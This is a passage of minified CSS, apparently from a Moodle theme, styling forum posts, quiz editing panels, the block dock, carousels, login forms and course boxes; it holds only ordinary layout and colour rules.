a.fheader{margin-left:0}#region-main .mform:not(.unresponsive) .fitem .fitemtitle
label{font-weight:normal}#chat-input-area.box{padding:5px}.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable,
.yui-skin-sam .yui-layout.path-mod-chat-gui_ajax #chat-input-area table.generaltable
td.cell{padding:0}.chatuserdetails
p{margin-bottom:0}.chatuserdetails
.idletime{color:#999;font-size:11px}.block .calendar_filters li
span{display:inline-block;padding-bottom:2px}.block .minicalendar th,
.block .minicalendar
td{font-size:12px}.block
.minicalendar{max-width:inherit}.message
.messagearea{border-color:#e8e8e8}.forumpost{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:15px;border:none;border-bottom:2px solid #e8e8e8}.forumpost
.row.maincontent{margin-top:10px}.forumpost
.picture{margin-right:10px}.forumpost .picture
img{margin:0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.forumpost
.topic{margin-left:5px;padding-bottom:5px;border-bottom:1px solid #e8e8e8;font-size:12px;line-height:1.5}.forumpost
.author{font-size:12px;color:#999}.singlebutton.forumaddnew
div{margin-left:0}#page-content .userpicture,
.block_myprofile
img.profilepicture{background:#fff;-webkit-box-shadow:0 0 2px #d5d5d5;-moz-box-shadow:0 0 2px #d5d5d5;box-shadow:0 0 2px #d5d5d5;border:1px
solid #e8e8e8;padding:2px}.choosercontainer #chooseform .option label
.typesummary{font-weight:normal;line-height:inherit}.section-modchooser-link
img.smallicon{padding-top:0}.block_recent_activity .activitydate,
.block_recent_activity
.activityhead{color:#999;font-size:11px}.block_settings .block_tree
.tree_item{outline:none !important}.block_settings .block_tree .tree_item
span{outline:none !important}.course-content ul
li.section.main{border-bottom:1px solid #e8e8e8;padding:15px}#notice{width:auto}.form-item .form-setting
textarea{width:100%}.notloggedin #page-header .top-bar .logininfo-container{padding-top:15px}#page-enrol-users
#filterform{background:#fff;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}#page-enrol-users
.enrol_user_buttons{text-align:right;margin-top:15px;float:none}.user-enroller-panel{border:none;-webkit-box-shadow:0px 0px 5px 0px #e8e8e8;-moz-box-shadow:0px 0px 5px 0px #e8e8e8;box-shadow:0px 0px 5px 0px #e8e8e8}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:normal}#userselector_options,
#userselector_options *,
#userselector_options *:before,
#userselector_options *:after{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.section-modchooser{margin-bottom:15px}.path-site li.activity > div,
.path-course-view li.activity>div{position:relative;padding:0
16px 0 0}.comment-message
.picture{width:auto;margin-right:5px}.block .header .commands .icon
img{width:auto;height:auto}.course-content li.section.main
.summary{margin-left:15px}.block_myprofile
.myprofileitem.fullname{font-size:13px}.block_myprofile
.myprofileitem.picture{float:left;margin-right:10px}#page #region-main .course-content
.section.main.current{background-color:#fff;border-left:2px solid #6091ba}#page #region-main .course-content .section.main.current
h3.sectionname{margin-left:20px}.block .header
h2{text-shadow:none}.questionbankwindow.block{float:none;width:inherit}#page-mod-quiz-edit
div.quizcontents{width:inherit;float:none}#page-mod-quiz-edit .questionbankwindow.block
div.header{background:#6091ba}#page-mod-quiz-edit #page #region-main .questionbankwindow.block div.header div.title
h2{color:#fff;text-shadow:none;font-size:20px;text-transform:inherit;padding:5px
0}#page-mod-quiz-edit #page #region-main .questionbankwindow div.header
.title{margin-bottom:0}#page-mod-quiz-edit div.container
div.generalbox{background:#fff;padding:15px;margin-bottom:15px}#page-mod-quiz-edit .questionbankwindow
div.header{padding-left:0;padding-right:0;margin:0}.questionbankwindow.block
.content{background:#fff}#page-mod-quiz-edit div.quizpage .pagecontent
.pagestatus{padding:5px}#chooseqtypebox.boxwidthnormal{width:auto}#categoryquestions .iconcol,
#categoryquestions
.checkbox{width:auto}#page-mod-quiz-edit #page table#categoryquestions td,
#page-mod-quiz-edit #page table#categoryquestions
th{border:none}#page-mod-quiz-edit table#categoryquestions
th.questionnametext{width:300px}#page-mod-quiz-edit table#categoryquestions .checkbox input[type=checkbox]{float:none;margin-left:0}#randomquestiondialog .mform #fitem_id_cancel.fitem
.felement{margin-left:0}#chooseqtypehead
h3{padding:5px}#page-mod-quiz-edit div.quizpage
span.pagetitle{color:#6091ba}#page-mod-quiz-edit div.quizpage
.pagecontent{background:#efefef}#randomquestiondialog
fieldset.hidden{display:none !important}#page-mod-quiz-edit div.question div.content .singlequestion .questionpreview,
#page-mod-quiz-edit .editq div.question div.content .randomquestioncategory
a{background:none}#page-mod-quiz-edit div.editq div.question
div.content{width:93%}#page-mod-quiz-edit .questionbankwindow a#showbankcmd:hover,
#page-mod-quiz-edit .questionbankwindow a#hidebankcmd:hover{color:#fff;background:#3e6a8f}.layout-option-nonavbar
.navbar.hide{display:none !important}.path-my #page #region-main .region-main-inner{padding:0;background:none}#page-site-index .carousel-controls a:hover
.fa{background:#6091ba}#page-site-index .testimonials .carousel .item .profile-container .people
.name{color:#6091ba}#page-site-index .testimonials
.fa{color:#6091ba}.path-mod-feedback .nav-tabs{margin-bottom:20px}.gradingform_rubric.editor .criterion .controls .delete
input{width:16px;height:16px}.gradingform_rubric
.criteria{overflow-x:scroll;display:block}#grade_edit_tree_table{overflow-x:scroll;display:block}#page #region-main .gradetreebox
h4{font-size:14px}.yui-skin-sam .yui-dialog .ft .button-group
button{margin-right:5px}.yui-skin-sam .yui-dialog .ft .button-group button:last-child{margin-right:0}.modal{width:inherit;margin-left:inherit;top:0;background:inherit;border:none;overflow-y:inherit;position:fixed}.modal
button.close{background:none;border:none}.modal .modal-content{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.modal.fade.in{top:0}.modal-backdrop{z-index:auto}.carousel-control{height:inherit;margin-top:inherit;font-weight:inherit;line-height:inherit;background:inherit;border:inherit;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.carousel-indicators{top:inherit;right:inherit;margin-right:inherit;margin-top:inherit;margin-bottom:0}.carousel-indicators
li{float:inherit}.carousel
li{margin-right:inherit}.carousel-caption{background:none}#page ol.carousel-indicators
li{margin-bottom:0}.carousel .item.left,
.carousel
.item.right{width:inherit !important;padding:inherit !important}.editing .section .activity .contentwithoutlink,
.editing .section .activity
.activityinstance{padding-right:80px}.section .label .contentwithoutlink,
.section .label
.activityinstance{padding-right:4px}.empty-region-side-pre #page #region-main{width:100%}.content-only #page #region-main{width:100%}#uuresults,table.flexible-wrap,.flexible-wrap{display:block;overflow-y:auto}table.flexible,.flexible-wrap,flexible{display:block;overflow:auto}.path-grade-report-grader #page #region-main table th.user
img.userpicture{width:27px;height:27px}.label,.badge{text-shadow:none}.custom-quote{border-color:#a7c2d9}.custom-quote
p{font-size:14px;color:#777;line-height:1.5}.custom-quote
.fa{color:#6091ba;margin-right:10px}.custom-quote
.people{margin-top:10px;font-size:11px;color:#444;font-style:normal}.custom-quote .people
.name{color:#6091ba}#page #region-main
.table{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main .table td,
#page #region-main .table
th{border:none}#page #region-main .table-striped > tbody > tr:nth-child(odd) > td,
#page #region-main .table-striped>tbody>tr:nth-child(odd)>th{background:#f5f8fb}#page #region-main .table > thead > tr > th,
#page #region-main .table > tbody > tr > th,
#page #region-main .table > tfoot > tr > th,
.table > thead > tr > td,
#page #region-main .table > tbody > tr > td,
#page #region-main .table>tfoot>tr>td{border-top:1px solid #ebebeb}#page #region-main .table>thead>tr>th{border-bottom:2px solid #a7c2d9;color:#365d7e}#page #region-main .table-hover > tbody > tr:hover > td,
#page #region-main .table-hover>tbody>tr:hover>th{background:#f5f8fb}#page #region-main .table-boxed,
#page #region-main .table-bordered{border:1px
solid #ebebeb}#page #region-main .table.table-boxed>thead>tr>th{border-bottom:none;background:#6091ba;color:#fff}.pagelayout-report .no-overflow{overflow-x:auto;margin-bottom:15px}.graph
img{max-width:100%;height:auto}.path-course-view
.completionprogress{padding:10px}.que .answer
label{font-size:13px}#page #region-main .region-main-inner{overflow:inherit}#page #region-main .nav-tabs{overflow:hidden;margin-bottom:15px}#page #region-main
table.ygtvtable{margin-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#page #region-main table.ygtvtable
td{border:none;padding:0}.box.generalbox.foldertree{border-bottom:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.content-only #page #region-main{width:100%}#page-grade-report-overview-index
table.flexible{display:table}#page-grade-report-overview-index
#graded_users_selector{float:none}.nav
.divider{display:none}.path-grade-report-grader
.gradeparent{z-index:10}#page-grade-report-grader-index #block-region-side-pre{float:left !important}#page-grade-report-grader-index #region-main{float:right !important}.path-message
.box.message{overflow:hidden}.dropdown-submenu:hover>.dropdown-menu{}.usermenu
.login{color:#000;line-height:inherit}.usermenu .login
a{color:#000}.usermenu .login a:hover{color:#fff}.usermenu .moodle-actionmenu .toggle-display .userbutton
.usertext{color:#fff;color:#000;word-wrap:break-word;width:100px;line-height:16px}.usermenu .moodle-actionmenu .toggle-display .userbutton
.avatars{width:35px;height:35px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars
.avatar{position:relative;top:0px}.usermenu .moodle-actionmenu .toggle-display .userbutton .avatars .avatar
img{width:35px;height:35px}.usermenu
.caret{color:rgba(255, 255, 255, 0.8);top:0 !important}.jsenabled .usermenu .moodle-actionmenu.show{background:none}.jsenabled .usermenu .moodle-actionmenu > .menu
.filler{margin-top:0;margin-bottom:0}.jsenabled .usermenu .moodle-actionmenu.show .menu a:hover{background:#f5f5f5;color:#444}.moodle-actionmenu[data-enhanced].show
.menu{z-index:2000;border:1px
solid #e8e8e8}.usermenu .moodle-actionmenu .toggle-display{height:auto;line-height:inherit}.jsenabled .usermenu .moodle-actionmenu>.menubar{margin-bottom:0}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu
.caret{border-top-color:#000}.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:hover,
.jsenabled .moodle-actionmenu[data-enhance] .toggle-display.textmenu .caret:active{border-top-color:rgba(255, 255, 255, 0.9)}.preferences-group ul
li{margin-bottom:10px}.dropdown-backdrop{position:static}.fa-2{font-size:2em}.fa-3{font-size:4em}.fa-4{font-size:7em}.fa-5{font-size:12em}.fa-6{font-size:20em}.color-theme{color:#6091ba}.color-danger{color:#d9534f}.color-success{color:#5cb85c}.color-warning{color:#f0ad4e}.color-info{color:#5bc0de}.transform-test-heading{font-size:11px;line-height:28px;text-align:center;font-weight:bold;margin:0;padding:0}body.has_dock
#page{padding-left:45px;padding-left:15px}body.has_dock
div#dock{display:inline}#dock{width:42px;position:fixed;top:0;left:0;height:100%;background-color:transparent;border-right:0 none;z-index:20}#dock
.nothingdocked{visibility:hidden;display:none}#dock
.dockeditem_container{margin-top:68px}#dock .dockeditem
.firstdockitem{margin-top:1em}#dock .dockeditem:focus{outline:none}#dock
.dockedtitle{font-size:14px;line-height:20;vertical-align:middle;text-align:center;display:block;width:36px;margin:3px;padding:0;cursor:pointer;margin-left:0;text-shadow:none;background:#373737;color:#fff;border:none;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#dock .dockedtitle:hover,
#dock .dockedtitle:focus{background:#e8e8e8;color:#444}#dock .dockedtitle
h2{font-size:11px;line-height:28px;text-align:center;font-weight:bold;margin:0;padding:0}#dock .dockedtitle
.filterrotate{margin-left:8px}#dock
.controls{position:absolute;bottom:1em;text-align:center;width:100%}#dock .controls
img{cursor:pointer}#dockeditempanel{z-index:12000;min-width:200px;position:relative;left:100%;padding-left:5px}#dockeditempanel.dockitempanel_hidden{display:none}#dockeditempanel
.dockeditempanel_content{width:384px;-webkit-box-shadow:0px 2px 10px 0px #dbdbdb;-moz-box-shadow:0px 2px 10px 0px #dbdbdb;box-shadow:0px 2px 10px 0px #dbdbdb;background:#fff;border:1px
solid #dbdbdb;margin-bottom:20px;padding:8px
0}#dockeditempanel
.dockeditempanel_bd{overflow:auto}#dockeditempanel .dockeditempanel_bd>*{margin:1em}#dockeditempanel .dockeditempanel_bd .block_navigation .block_tree
li{overflow:visible}#dockeditempanel
.dockeditempanel_hd{border-bottom:1px solid #fff;padding:15px}#dockeditempanel .dockeditempanel_hd
h2{display:block;font-size:16px;padding:0;margin:0;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255, 255, 255, 0.5);text-transform:uppercase}#dockeditempanel .dockeditempanel_hd
.commands{display:block;text-align:right}#dockeditempanel .dockeditempanel_hd .commands > a,
#dockeditempanel .dockeditempanel_hd .commands>span{margin-left:3px;cursor:pointer}#dockeditempanel .dockeditempanel_hd .commands img,
#dockeditempanel .dockeditempanel_hd .commands
input{vertical-align:middle;margin-right:1px}#dockeditempanel .dockeditempanel_hd .commands .hidepanemicon
img{cursor:pointer}.dir-rtl.has_dock
#page{padding-left:0;padding-right:45px}.dir-rtl
#dock{left:auto;right:0}.dir-rtl #dock
.dockedtitle{-webkit-border-top-right-radius:0px;-webkit-border-bottom-right-radius:0px;-webkit-border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:0px;-moz-border-radius-bottomright:0px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:4px;border-top-left-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:3px;margin-right:0}.dir-rtl #dock .dockedtitle
h2{line-height:25px}.dir-rtl
#dockeditempanel{right:100%}.dir-rtl #dockeditempanel .dockeditempanel_hd
.commands{text-align:left}latest-news{width:100%;background:#efeeee;padding:10px;overflow:hidden;display:block}.glyphicon{margin-right:4px !important}.pagination
.glyphicon{margin-right:0px !important}.pagination
a{color:#555}#latest-inner .news-item{padding:4px
4px;margin:0px;border-bottom:none;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:4px
4px 4px 35px;display:block;overflow:hidden;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/person-icon) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#latest-inner{height:188px!important}#latest-inner .news-item{padding:0px
4px 6px 4px;margin:0px;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:0px
4px 5px 35px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/person-icon) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#time-events-inner .news-item{padding:4px
4px;margin:0px;font-size:16px;color:#f58431}#time-events-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/r-r) left top 5px no-repeat}#time-events-inner .news-item a:hover{color:#f58431}#articals-inner .news-item{padding:4px
4px;margin:0px;font-size:16px;color:#f58431}#articals-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(/theme/image.php/times/theme/1702984055/r-r) left top 5px no-repeat}#articals-inner .news-item a:hover{color:#f58431}#clsl{width:100%;background:#4657a6;padding:15px
0;margin:0
0 -15px !important;overflow:hidden;text-align:center}#clsl .tagcloud
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#clsl .tagcloud a:hover{color:#fff;background:#f58431}#clsl .widget
h4{padding-bottom:8px;margin:0
auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center;color:#fff}#ads-one{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ads-one a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ads-two{width:100%;padding:15px
0;overflow:hidden;min-height:100px;background:#efeeee}#ads-two a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ota{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ota .ota-inner{width:100%;background:#fff;border:1px
solid #ccc;padding:15px;overflow:hidden;min-height:415px}.panel-default>.panel-heading-acor{font-size:18px;font-weight:bold;padding:0px}.panel-body-acor{background:#efeeee;padding:15px}.panel-body-acor .our-resul
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f}#time-testi{width:100%;padding:25px
0;min-height:390px;overflow:hidden;background:url(/theme/image.php/times/theme/1702984055/testi) top center repeat}.mar-bot{margin-bottom:25px}#ttb{width:100%;overflow:hidden;padding:20px}.recent-projects{padding:32px
0 0 0}.partner{padding-bottom:60px}.clients-carousel .client-item
a{display:block;padding:0px
0;text-align:center}.clients-carousel .client-item a
img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.clients-carousel:hover .client-item a
img{opacity:0.6}.clients-carousel:hover .client-item a:hover
img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1}.our-clients{width:100%;background:#efeeee;padding:15px}.our-clients
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.our-clients h4.title
span{padding-bottom:8px;border-bottom:1px solid}.clients-carousel{}.clients-carousel
.item{margin-right:15px;margin-bottom:0px}.clients-carousel  .client-item{padding:3px;border:1px
solid #EEE;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s}.client-item .client-details{position:relative;padding:9px
12px 6px 12px;background:#fff}.offerings{width:100%;overflow:hidden;text-align:left}.offerings
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:0px;border-bottom:none}.our-centers{width:100%;overflow:hidden;text-align:left}.our-centers
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:0px;border-bottom:none}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;margin-top:0px;border-bottom:none}.f-end
ul{list-style:none;margin:0;padding:0}.f-end ul
li{display:inline-block}.f-end ul li
a{font-size:12px;font-weight:400;color:#4657a6;padding:3px
3px;position:relative;display:block;float:left}.f-end ul li
span{font-size:12px;font-weight:bold;color:#4657a6;float:left;display:inline-block;position:relative;margin:0px
5px;line-height:25px}.f-end ul li a
img{}.time-box-head{width:100%;padding:7px
0 7px 25px;background:#4657a6;font-size:18px;color:#fff;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.time-box-head-results{width:100%;padding:7px
0 7px 25px;color:#fff;background:#f58431;font-size:18px;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px}.today-results-btn
span{color:#f58431;padding-left:10px;font-size:16px}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431}.view-more-btn
a{height:35px;text-align:center;padding:6px;color:#fff}.view-more-btn a:hover{color:#fff}.glyphicon-chevron-down::before{background:url(/theme/image.php/times/theme/1702984055/down-arrow);padding:6px
13px;content:no-close-quote}.glyphicon-chevron-up::before{background:url(/theme/image.php/times/theme/1702984055/up-arrow);padding:7px
13px;content:no-close-quote}.portfolio-thumb
img{border:solid #FFF 5px}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right}.cmd-line .modal-body{padding:15px;position:relative;background:#fff}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:0px}.cmd-line #text-login-msg{color:#333;margin-bottom:10px}.cmd-line .form-control{margin-bottom:5px}#course-off
span{float:left}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px
auto;padding-bottom:25px}.light-btn{padding:7px
25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none}.light-btn:hover{background:#f8db6b}.input-group{width:100%;border:none}.forget{border:none;border-radius:none;background:none;color:#eee}.forget:hover{border:none;border-radius:none;background:none;color:#fff}.login-logo{width:100%;padding:25px;;text-align:center;overflow:hidden}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px}.banner{margin-bottom:20px}.home-pic-yellow{background:#FDC22F;padding:10px
0px;text-align:center;min-height:147px;margin-bottom:15px;border:1px
solid #CD9400}.home-pic-blue{background:#00A2DE;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #00587A}.home-pic-darkgreen{background:#A5BF1C;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #596B00}.home-pic-green{background:#18BD64;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #01974B}.home-pic-orange{background:#E08F09;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #A85300}.home-pic-purple{background:#AE59D1;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #620986}.home-pic-navblue{background:#044BC6;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #00225D}.home-pic-red{background:#DA392D;padding:10px
0px;min-height:147px;margin-bottom:15px;border:1px
solid #880A00}.home-pic-yellow h3, .home-pic-blue h3, .home-pic-darkgreen h3, .home-pic-green h3, .home-pic-orange h3, .home-pic-purple h3, .home-pic-navblue h3, .home-pic-red
h3{color:#fff}.home-pics{float:right}.coll-box{float:left}.sch-box{float:left}.tfooter-box{margin:0;padding:0px
15px;text-align:left}.tfooter-box
ul{list-style:none;padding:0;margin:0}.tfooter-box ul
li{list-style:none;margin-bottom:5px;padding-bottom:5px;border-bottom:1px dashed #ccc}.tfooter-box ul li
a{text-decoration:none}.tfooter-box
h2{color:#4657a6;font-weight:bold;margin-bottom:15px}.news-header{width:100%;overflow:hidden;background:#f49c14 !important;padding:15px
!important;display:block;color:#fff !important}.chat-panel{background:#4657a6}.chat-panel
.title{float:left}.chat-box-panel{float:left;display:block;color:#fff;text-align:left}.desc{display:block;text-align:left;float:left;padding:15px;position:relative}*
.container{}.pro-name{font-size:17px;font-weight:bold;color:#f60}.readMore{font-size:15px;color:#4a8be9;cursor:pointer}.pro
li{font-size:15px;font-family:Arial;color:#4a8be9;cursor:pointer}.breakline{border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:10px}.pro
p{margin:0
0 2px;padding-bottom:10px;padding-top:10px;border-bottom:1px solid #ccc}.proImg{float:left;padding-right:10px}.pro{text-align:justify}.catcoursebox{border:1px
dotted #666 !important;height:210px !important}.catcoursebox
.heading{font-family:Berlin Sans FB regular !important;font-size:20px;text-align:center;color:#2c4e8c;padding:10px;border-bottom:1px dotted #666 !important;margin-bottom:10px}.middle-sec-1 .container .catcoursebox
h3{font-size:14px !important;padding-top:10px !important;color:#3e4e5d !important;font-weight:bold;vertical-align:bottom;height:55px;line-height:20px;text-align:left}.menu-title-1{background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.menu-title-hd{background:#4a8be9;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.title-hd-one{width:100%;min-height:165px;margin-top:5px}.title-hd-one
p{color:#666;padding-top:5px}.title-hd-one-inner{width:100%;padding-bottom:3px;border-bottom:10px solid #3e4e5d;height:auto;overflow:hidden}.title-hd-one
h1{font-size:13px;padding-top:10px;color:#3e4e5d}.title-hd-one
h3{font-size:14px !important;padding-top:10px !important;color:#3e4e5d !important;font-weight:bold;vertical-align:bottom;height:55px;line-height:20px}.n-pad{padding:0px}.title-hd-one-inner-y{width:100%;padding-bottom:3px;border-bottom:10px solid #e5c755;height:auto;overflow:hidden}.title-hd-one-inner-r{width:100%;padding-bottom:3px;border-bottom:10px solid #c55b4b;height:auto;overflow:hidden}.title-hd-one-inner-r
h1{padding:0px;line-height:20px}.title-hd-one-inner-g{width:100%;padding-bottom:3px;border-bottom:10px solid #a4c540;height:auto;overflow:hidden}.iconFa{padding-right:10px !important;padding-left:10px !important}.title-hd-one-inner-g
h1{padding:0px;line-height:20px}.title-hd-one-inner-rl{width:100%;padding-bottom:3px;border-bottom:10px solid #ca7b43;height:auto;overflow:hidden}.title-hd-one-inner-rl
h1{padding:0px;line-height:20px}.title-hd-one-inner-b{width:100%;padding-bottom:3px;border-bottom:10px solid #2c4e8c;height:auto;overflow:hidden}.middle-section-1{margin-top:10px;margin-bottom:10px}.s-titlt-hd{width:100%;height:50px;background:#f27700}.s-titlt-hd
h1{color:#fff;line-height:50px;font-weight:bold;font-size:16px}.grey_overlay{display:none;position:absolute;top:0%;left:0%;width:100%;height:100%;background-color:grey;z-index:1001;-moz-opacity:0.8;opacity:.80;filter:alpha(opacity=60)}.white_content{display:none;position:absolute;top:25%;left:25%;width:50%;height:50%;padding:16px;border:22px
solid #09C;background-color:white;z-index:1002;overflow:auto}.htl{width:100%;overflow:hidden;background:#fefdfd;border:1px
Solid #efeeee;margin-bottom:5px;padding:20px}.htl
h2{font-size:14px !important;font-weight:bold !important;color:#f60 !important}.htl
p{margin-bottom:0px}.htl ul
li{display:inline-block;margin-right:20px}.htl ul li i, .htl p
i{margin-right:5px}.htl-nc{width:100%;overflow:hidden;background:#dcfdec;border:1px
Solid #efeeee;margin-bottom:5px;padding:20px}.htl-wc{width:100%;overflow:hidden;background:#8e8e8e;border:1px
Solid #efeeee;padding:20px}.htl-wc
h2{font-size:14px !important;font-weight:bold !important;color:#fff !important;margin-bottom:0px}.htl
i{float:none}.htl-nc
h2{font-size:14px !important;font-weight:bold !important;color:#333 !important}.htl-nc
p{margin-bottom:0px;color:#363;font-weight:bold}.htl-nc ul
li{display:inline-block;margin-right:20px;color:#363}.htl-nc ul li i, .htl-nc p
i{margin-right:5px}.wcs-dt-nc{font-weight:bold;color:#363;text-align:center}.wcs-dt{font-weight:bold;color:#930;text-align:center}.wcs-lin{border-top:1px solid #ccc;margin-top:20px;padding-top:20px;display:flex}.tex-orange{color:#c00;font-style:italic}#page-site-index h1.section-heading{font-size:22px;font-weight:300;line-height:2;margin-top:0}#page-site-index
section{overflow:hidden;margin-bottom:30px}#page-site-index .section-content{padding:15px;padding-top:0}#page-site-index .carousel-controls a
.fa{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;background:#ddd;color:#fff;display:inline-block;width:20px;height:20px;text-align:center;margin-right:0;font-size:15px}#page-site-index .carousel-controls a.next
.fa{padding-top:2px;padding-right:1px}#page-site-index .carousel-controls a.prev
.fa{padding-top:2px;padding-right:1px}#page-site-index
.promo{margin-bottom:30px}#page-site-index .promo h1.section-heading{margin-top:0;font-size:24px;color:#fff}#page-site-index .promo
p{color:#f5f5f5}#page-site-index .promo .btn-cta{font-size:20px;margin-top:30px;font-family:'Open Sans',arial,sans-serif}#page-site-index
.testimonials{position:relative;background:#f5f5f5;padding:0px;min-height:200px}#page-site-index .testimonials .carousel-controls{position:absolute;right:10px;top:10px;z-index:999}#page-site-index .testimonials
.fa{margin-right:10px;font-size:24px}#page-site-index .testimonials
.carousel{margin-bottom:0}#page-site-index .testimonials .carousel .item .profile-container{text-align:center}#page-site-index .testimonials .carousel .item .profile-container
